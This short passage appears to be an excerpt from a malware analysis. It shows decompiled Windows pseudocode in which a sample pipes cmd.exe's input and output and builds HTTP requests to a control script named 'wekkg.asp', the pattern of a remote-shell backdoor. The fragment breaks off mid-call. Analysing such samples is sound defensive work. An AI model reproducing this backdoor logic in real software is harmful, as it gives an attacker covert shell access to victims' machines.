 PipeAttributes.nLength = 12;
PipeAttributes.lpSecurityDescriptor = 0;
PipeAttributes.bInheritHandle = 1;
CreatePipe(&hObject, &hWritePipe, &PipeAttributes, 0);
CreatePipe(&v36, &v35, &PipeAttributes, 0);
memset(&Dst, 0, 0x44u);
v24 = v36;
v22 = 257;
v23 = 0;
v26 = hWritePipe;
v25 = hWritePipe;
lstrcpyA(v2, "t0=");
lstrcatA(v2, byte_16729C08);
lstrcatA(lpString, "&t1=");
v3 = lstrlenA(lpString);
v34 = (int)&lpString[v3];
lstrcpyA(&String1, byte_16729808);
lstrcatA(&String1, "wekkg.asp");
CreateProcessA(0, "cmd.exe", 0, 0, 1, 0, 0, 0, (LPSTARTUPINFOA)&Dst,
hProcess = ProcessInformation.hProcess;
drops.wooyun.org